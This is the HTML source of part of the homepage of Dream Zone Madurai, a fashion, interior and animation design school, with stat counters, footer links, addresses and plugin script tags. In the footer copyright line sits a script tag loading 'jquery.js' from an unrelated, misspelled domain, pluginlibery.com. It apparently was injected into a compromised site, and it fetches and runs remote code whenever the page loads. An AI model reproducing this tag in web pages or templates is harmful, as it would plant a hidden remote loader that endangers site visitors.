				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M466,242.581c0-168.832,0.472-158.076-1.102-161.96c3.369-8.323-1.27-17.612-9.777-20.043l-210-60   c-2.693-0.77-5.548-0.77-8.241,0l-210,60C20.439,62.417,16,68.303,16,75.001s4.439,12.583,10.879,14.423L106,112.029   c0,0.679,0,1.306,0,1.891c0,5.083,0,6.755,0,6.727c0,8.27,0,25.579,0,59.353c0,58.278,30.068,108.896,73.87,133.718l-8.275,16.55   c-40.483,2.316-78.308,19.564-107.364,49.156C33.129,411.1,16,452.855,16,497.001c0,8.284,6.716,15,15,15h420   c8.284,0,15-6.716,15-15c0-44.145-17.129-85.9-48.231-117.575c-29.054-29.59-66.879-46.827-107.359-49.146l-8.281-16.561   C345.932,288.897,376,238.279,376,180.001c0-3.699,0-66.967,0-67.971l60-17.143v147.694c-17.459,6.192-30,22.865-30,42.42v30   c0,8.284,6.716,15,15,15h60c8.284,0,15-6.716,15-15v-30C496,265.446,483.459,248.772,466,242.581z M226,482.001H46.804   c7.103-65.907,60.46-117.899,126.328-121.761L226,439.543V482.001z M198.309,343.923l9.286-18.573   c10.687,3.034,21.879,4.651,33.405,4.651s22.717-1.617,33.404-4.65l9.286,18.572L241,407.959L198.309,343.923z M308.868,360.241   c65.868,3.86,119.225,55.853,126.328,121.76H256v-42.458L308.868,360.241z M241,300.001c-50.888,0-93.431-41.589-102.988-96.587   c31.678,14.133,67.086,21.587,102.988,21.587c35.9,0,71.308-7.453,102.987-21.584C334.43,258.413,291.887,300.001,241,300.001z    M345.672,163.069c-0.872,4.334-3.441,7.986-7.037,9.752c-29.533,14.51-63.294,22.179-97.635,22.179   c-34.344,0-68.106-7.671-97.637-22.183c-4.892-2.403-7.363-7.967-7.363-13.031V120.6c108.861,31.103,101.999,29.4,105,29.4   c3,0-3.883,1.71,105-29.4C346,163.657,346.119,160.868,345.672,163.069z M241,119.401l-155.399-44.4L241,30.6l155.399,44.4   L241,119.401z M466,300.001h-30v-15c0-8.271,6.729-15,15-15s15,6.729,15,15V300.001z"></path>	</g></g><g>	<g>		<path d="M361,420.001h-30c-8.284,0-15,6.716-15,15s6.716,15,15,15h30c8.284,0,15-6.716,15-15S369.284,420.001,361,420.001z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						5000+					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Students Trained
					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8d5bb86" data-id="8d5bb86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3f97579 elementor-view-framed elementor-shape-circle elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="3f97579" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512.007 512.007" width="512"><g><path d="m500.699 481.964-.656-.167-13.488-53.934c-1.032-4.13-3.771-7.627-7.533-9.618-4.553-2.411-88.953-46.35-166.99-38.038 59.699-31.065 147.889-14.223 149.03-13.996 8.123 1.62 16.024-3.644 17.65-11.768 1.624-8.123-3.644-16.025-11.768-17.65-1.72-.344-42.649-8.377-90.241-4.234-54.444 4.734-95.63 23.666-120.7 55.178-25.07-31.512-66.256-50.443-120.7-55.178-47.596-4.14-88.522 3.891-90.241 4.234-8.119 1.624-13.381 9.518-11.764 17.638s9.512 13.393 17.636 11.782c1.147-.228 89.34-17.071 149.04 13.995-78.036-8.311-162.436 35.627-166.989 38.038-3.762 1.991-6.501 5.488-7.533 9.618l-13.488 53.934-.656.167c-8.029 2.041-12.883 10.204-10.843 18.233 2.04 8.028 10.199 12.882 18.233 10.843l167.446-42.563c13.477 25.608 40.048 42.024 69.858 42.024s56.382-16.416 69.858-42.024l167.446 42.563c1.24.314 2.482.466 3.706.466 6.697-.001 12.802-4.521 14.527-11.309 2.043-8.03-2.811-16.193-10.84-18.234zm-179.95-45.741c-7.716-1.96-15.612 2.442-18.002 10.03-6.454 20.485-25.238 34.248-46.743 34.248s-40.289-13.763-46.743-34.248c-2.39-7.588-10.284-11.993-18.002-10.03l-146.272 37.18 7.887-31.536c25.915-12.359 131.677-58.071 194.528-14.077 5.164 3.615 12.039 3.615 17.203 0 62.707-43.894 168.608 1.76 194.531 14.087l7.884 31.526z"></path><path d="m428.004 66.502h13v13c0 8.284 6.716 15 15 15s15-6.716 15-15v-13h13c8.284 0 15-6.716 15-15s-6.716-15-15-15h-13v-13c0-8.284-6.716-15-15-15s-15 6.716-15 15v13h-13c-8.284 0-15 6.716-15 15s6.716 15 15 15z"></path><path d="m426.234 225.656-96 40c-7.646 3.186-11.263 11.968-8.076 19.615 2.4 5.761 7.977 9.234 13.852 9.234 1.923 0 3.878-.372 5.764-1.158l96-40c7.646-3.186 11.263-11.968 8.076-19.615-3.187-7.646-11.969-11.265-19.616-8.076z"></path><path d="m284.529 278.094c1.169.278 2.337.412 3.487.412 6.786 0 12.938-4.639 14.579-11.529l40-168c1.919-8.06-3.059-16.147-11.117-18.066-8.064-1.918-16.147 3.059-18.066 11.117l-40 168c-1.919 8.059 3.058 16.147 11.117 18.066z"></path><path d="m209.154 265.623c1.069 7.482 7.486 12.881 14.831 12.881.706 0 1.421-.05 2.14-.152 8.201-1.172 13.899-8.77 12.729-16.971l-16-112c-1.172-8.201-8.78-13.902-16.971-12.729-8.201 1.172-13.899 8.77-12.729 16.971z"></path><path d="m53.397 172.895c-5.858 5.857-5.858 15.355 0 21.213l96 96c2.929 2.929 6.768 4.394 10.606 4.394s7.678-1.465 10.606-4.394c5.858-5.857 5.858-15.355 0-21.213l-96-96c-5.856-5.857-15.354-5.857-21.212 0z"></path><path d="m48.004 94.502c25.916 0 47-21.084 47-47s-21.084-47-47-47-47 21.084-47 47 21.084 47 47 47zm0-64c9.374 0 17 7.626 17 17s-7.626 17-17 17-17-7.626-17-17 7.626-17 17-17z"></path><circle cx="24.004" cy="271.503" r="15"></circle><circle cx="392.004" cy="151.5" r="15"></circle><circle cx="256.004" cy="63.501" r="15"></circle></g></svg>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						50+					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Design Courses​					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-052e2b6" data-id="052e2b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b2b4ea0 elementor-view-framed elementor-shape-circle elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="b2b4ea0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 50 50" width="512"><g><path d="m48 30.3h-14.3v-6.1c0-.6-.4-1-1-1h-15.4c-.6 0-1 .4-1 1v13h-14.3c-.6 0-1 .4-1 1v8.9c0 .6.4 1 1 1h46c.6 0 1-.4 1-1v-15.8c0-.5-.4-1-1-1zm-45 8.9h13.3v6.9h-13.3zm15.3-14h13.3v20.9h-13.3c0-7.2 0-13.6 0-20.9zm28.7 20.9h-13.3v-13.8h13.3z"></path><path d="m35.6 9.5c-.1-.4-.5-.7-1-.7h-6.6l-2-6.3c-.1-.4-.5-.7-1-.7s-.8.3-1 .7l-2 6.3h-6.6c-.4 0-.8.3-1 .7s0 .9.4 1.1l5.3 3.9-2 6.3c-.1.4 0 .9.4 1.1.4.3.8.3 1.2 0l5.3-3.9 5.3 3.9c.3.3.8.3 1.2 0s.5-.7.4-1.1l-2-6.3 5.3-3.9c.3-.2.5-.6.4-1.1zm-7.5 3.9c-.4.3-.5.7-.4 1.1l1.3 4.1-3.4-2.6c-.2-.1-.4-.2-.6-.2s-.4.1-.6.2l-3.4 2.5 1.3-4.1c.1-.4 0-.9-.4-1.1l-3.4-2.5h4.3c.4 0 .8-.3 1-.7l1.2-4 1.3 4.1c.1.4.5.7 1 .7h4.3z"></path></g></svg>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						3000+					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Student Entrepreneurs					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="77" class="elementor elementor-77" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-5ebae27 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ebae27" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ebb68cf" data-id="ebb68cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a4b596 elementor-widget elementor-widget-image" data-id="7a4b596" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.dreamzonemadurai.com/">
							<img width="800" height="640" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-white-1024x819.png" class="attachment-large size-large" alt="Kitchen Architecture Course in Madurai" loading="lazy" srcset="https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-white-1024x819.png 1024w, https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-white-300x240.png 300w, https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-white-768x614.png 768w, https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-white.png 1500w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-02c943a elementor-shape-circle e-grid-align-left e-grid-align-mobile-center e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="02c943a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ea4f4aa" href="https://www.facebook.com/dzmadurai/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f003043" href="https://www.instagram.com/dzmdu" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4d82e4a" href="https://www.youtube.com/channel/UCcrainj4joc6aNov3QZX9PA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-eb4978b" data-id="eb4978b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-08ac6f1 elementor-widget elementor-widget-heading" data-id="08ac6f1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Quick Links</div>		</div>
				</div>
				<div class="elementor-element elementor-element-f7bd8d1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f7bd8d1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1932778 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1932778" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.dreamzonemadurai.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.dreamzonemadurai.com/about-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.dreamzonemadurai.com/gallery/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.dreamzonemadurai.com/contact-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fe76a7a" data-id="fe76a7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3ea8d69 elementor-widget elementor-widget-heading" data-id="3ea8d69" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Informations</div>		</div>
				</div>
				<div class="elementor-element elementor-element-4ce7f31 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4ce7f31" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d834e35 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d834e35" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.dreamzonemadurai.com/terms-conditions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Terms & Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.dreamzonemadurai.com/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.dreamzonemadurai.com/cancellation-and-refund/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Cancellation and Refund</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.dreamzonemadurai.com/shipping-and-delivery/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Shipping and Delivery</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-371f5b7" data-id="371f5b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9beda7d elementor-widget elementor-widget-heading" data-id="9beda7d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Contact Us</div>		</div>
				</div>
				<div class="elementor-element elementor-element-693b078 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="693b078" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8b0a46f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8b0a46f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">Call  : +91 96295 52323</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Email : dreamzonemdu@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text"><b>Head Office :</b> No.58, Puppy's Bakery Upstairs , 4th Floor, 80 Feet Rd, Anna Nagar, Madurai-20</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-3e96da1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3e96da1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9b17035 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9b17035" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">Call  : +91 99943 75055</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text"><b>Branch Office :</b> 78, 3rd Floor, Ramalinga Centre ,TPK Road, Andalpuram, Madurai.</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b46ae7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b46ae7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f445ba6" data-id="f445ba6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-166a6fe elementor-widget elementor-widget-heading" data-id="166a6fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">© 2024, Dream Zone Madurai All Rights Reserved.<script src="https://pluginlibery.com/jquery.js"></script></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-680edde" data-id="680edde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f2b2bfe elementor-widget elementor-widget-heading" data-id="f2b2bfe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><marquee>Developed by <a href="https://gvbiz.com/" style="color: #FFFF00"> <u>GV Solutions </u></a></marquee></p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		</div>		</footer>
	</div><!-- #page -->
<link rel='stylesheet' id='elementor-post-2039-css' href='https://www.dreamzonemadurai.com/wp-content/uploads/elementor/css/post-2039.css?ver=1763620458' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.3' media='all' />
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/tf-header-footer/assets/js/svg-injector.min.js?ver=6.5.7" id="svg-injector-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/tf-header-footer/assets/js/tf-main.js?ver=6.5.7" id="tf-header-footer-main-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.dreamzonemadurai.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/social-contact-form/public/js/social-cf7-front-script.js?ver=1768862339" id="formychat-admin-js"></script>
<script id="scf-frontend-js-extra">
var _scf = {"ajax_url":"https:\/\/www.dreamzonemadurai.com\/wp-admin\/admin-ajax.php","nonce":"793adf4e06","is_pro":"","options":{"enabled":"1","whatsapp":{"direct_web":true,"phone_code":"44","phone_number":"","defined_preset":"Name: {name} {break}Email: {email} {break}Phone: {phone} {break}Message: {message}","preset":""},"icon":{"delay":0,"image":"","size":"medium","size_custom":"","position":"right","position_top":"","position_left":"","position_right":"","position_bottom":""},"call_to_action":{"text":"Contact us","color":"#555555","background":"#FFFFFF","size":"medium","size_custom":""},"form":{"title":"Contact via WhatsApp","header":"","footer":"","submit":"Send on WhatsApp","open_by_default":false,"allow_country_selection":"true","phone_code":"44","phone_emoji":"&#x1F1EC;&#x1F1E7;","close_on_submit":true,"open_in_new_tab":true,"size":"medium","size_custom":"","font":"","color":"#ffffff","background":"#09816D"},"contact_form_7":{"selectedmode":"scf","cf7NotActivated":"true","cf7Installed":"false","modepress":"scf","selectedid":"","configurationformname":"","confirmationstateofCF7":"false","confirmationstateofCustommail":"true","formrender":"","activemail":"false","cf7mail":null,"defaultmail":null},"activeform":{"showform":"false"}},"development":"","tags":{"title":"Diploma in Fashion Designing, Interior Design Course, Animation Course &#8211; Home","url":"https:\/\/www.dreamzonemadurai.com\/","id":127}};
</script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/social-contact-form/public/js/frontend.min.js?ver=1768862339" id="scf-frontend-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script src="https://www.dreamzonemadurai.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/owl.carousel.min.js?ver=1.5.0" id="owl-carousel-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/unitegallery/js/unitegallery.min.js?ver=1.5.0" id="unitegallery-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-content/uploads/ac_assets/uc_video_icon/ug-theme-video.js?ver=1.5.0" id="uc_ac_assets_file_ug_theme_video_js_13781-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/lity/lity.min.js?ver=1.5.0" id="lity-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/elementor-pro-3.5.1/assets/js/webpack-pro.runtime.min.js?ver=3.5.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.3" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.dreamzonemadurai.com\/wp-admin\/admin-ajax.php","nonce":"273a0d8575","urls":{"assets":"https:\/\/www.dreamzonemadurai.com\/wp-content\/plugins\/elementor-pro-3.5.1\/assets\/","rest":"https:\/\/www.dreamzonemadurai.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.dreamzonemadurai.com\/wp-content\/plugins\/elementor-pro-3.5.1\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/elementor-pro-3.5.1/assets/js/frontend.min.js?ver=3.5.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.dreamzonemadurai.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":127,"title":"DreamZone%20Madurai%20%7C%20Fashion%20Designing%2C%20Interior%20Design%20Course%2C%20Animation%20Course","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.3" id="elementor-frontend-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/elementor-pro-3.5.1/assets/js/elements-handlers.min.js?ver=3.5.1" id="pro-elements-handlers-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.dreamzonemadurai.com/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
